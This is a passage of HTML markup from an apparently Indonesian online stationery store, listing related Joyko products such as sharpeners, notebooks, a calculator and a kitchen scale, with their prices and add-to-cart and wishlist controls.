data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb33b5-jk-dcb33bi-jk-dcb34a4-jk-dcb34a5-jk-dcb34b4-jk-dcb34b5-jk-dcb34bi-jk-dcb35a4_tc6bqmd7yauldozg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-33&#x20;Bill&#x20;&#x28;jaring&#x29;"/></span></span>  <style>.product-image-container-695 {
    width: 152px;
}
.product-image-container-695 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-33&#x20;Bill&#x20;&#x28;jaring&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-33-bill-jaring.html">Joyko Document Bag DCB-33 Bill (jaring) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="695" data-price-box="product-id-695">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-695"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-695"  data-price-amount="4800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox695" name="related_products[]" value="695" /><label class="label" for="related-checkbox695"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":695,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"695","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.alattulissekolah.co.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1851,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1851","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1001" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattulissekolah.co.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1001"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1001"  data-price-amount="92600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1001" name="related_products[]" value="1001" /><label class="label" for="related-checkbox1001"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1001,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1001","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1312" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-notebook-nb-718-2-colors.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1312"><span class="product-image-wrapper"><!--mf_product_label_comment_1312--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-notebook-nb-718-2-colors-sku-jk-nb-718_kiqts9tk8ovtxq1z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;&#x20;Joyko&#x20;Notebook&#x20;NB-718&#x20;&#x28;2&#x20;Colors&#x29;"/></span></span>  <style>.product-image-container-1312 {
    width: 152px;
}
.product-image-container-1312 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-718&#x20;&#x28;2&#x20;Colors&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Hard&#x20;Cover&#x20;" href="https://www.alattulissekolah.co.id/joyko-notebook-nb-718-2-colors.html">Joyko Notebook NB-718 (2 Colors) Buku Tulis Catatan Diary Agenda Bergaris Spiral Hard Cover </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1312" data-price-box="product-id-1312">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1312"  data-price-amount="5300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1312"  data-price-amount="6100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1312" name="related_products[]" value="1312" /><label class="label" for="related-checkbox1312"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1312,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1312","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1556" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-156.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1556"><span class="product-image-wrapper"><!--mf_product_label_comment_1556--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-sku-jk-a156-jk-a157_nhgnavbxlejpzhft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-156&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1556 {
    width: 152px;
}
.product-image-container-1556 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-156&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-156.html">Joyko Sharpener A-156 Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1556" data-price-box="product-id-1556">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1556"  data-price-amount="20500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1556"  data-price-amount="23600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1556" name="related_products[]" value="1556" /><label class="label" for="related-checkbox1556"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1556,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1556","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.alattulissekolah.co.id/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-683"  data-price-amount="96500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-683"  data-price-amount="111000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox683" name="related_products[]" value="683" /><label class="label" for="related-checkbox683"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":683,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"683","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.alattulissekolah.co.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1839,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1839","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1543" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-113-juice.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1543"><span class="product-image-wrapper"><!--mf_product_label_comment_1543--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-113-juice-sku-jk-a113_8vix7qk47my7i6ij.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1543 {
    width: 152px;
}
.product-image-container-1543 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-113&#x20;&#x28;Juice&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-113-juice.html">Joyko Sharpener A-113 (Juice) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1543" data-price-box="product-id-1543">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1543"  data-price-amount="25500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1543"  data-price-amount="29400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1543" name="related_products[]" value="1543" /><label class="label" for="related-checkbox1543"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1543,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1543","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-8a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 152px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1899"  data-price-amount="47000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1899"  data-price-amount="54100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1899" name="related_products[]" value="1899" /><label class="label" for="related-checkbox1899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1528" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-screw-crayon-twcr-24s-crayon-putar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1528"><span class="product-image-wrapper"><!--mf_product_label_comment_1528--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-screw-crayon-twcr-sku-jk-twcr12m-jk-twcr24m-jk-twcr12s-jk-twcr24s_f6fuqzmvqbfi1ro2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Crayon&#x20;Putar&#x20;Mini&#x20;Twist&#x20;&#x20;Joyko&#x20;Screw&#x20;Crayon&#x20;TWCR-24S&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1528 {
    width: 152px;
}
.product-image-container-1528 span.product-image-wrapper {
    padding-bottom: 125%;
